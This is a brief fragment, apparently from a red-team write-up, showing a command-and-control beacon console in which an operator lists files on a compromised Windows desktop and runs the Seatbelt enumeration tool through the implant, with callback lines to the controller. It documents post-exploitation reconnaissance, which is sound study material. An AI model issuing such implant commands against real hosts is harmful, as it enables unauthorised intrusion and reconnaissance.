 beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: C:\Users\Rasta\Desktop\
Size Type Last Modified Name
---- ---- ------------- ----
282b fil 07/17/2018 14:47:22 desktop.ini
164kb fil 09/19/2018 17:03:15 Seatbelt.exe
beacon> shell Seatbelt.exe system
[*] Tasked beacon to run: Seatbelt.exe system
[+] host called home, sent: 50 bytes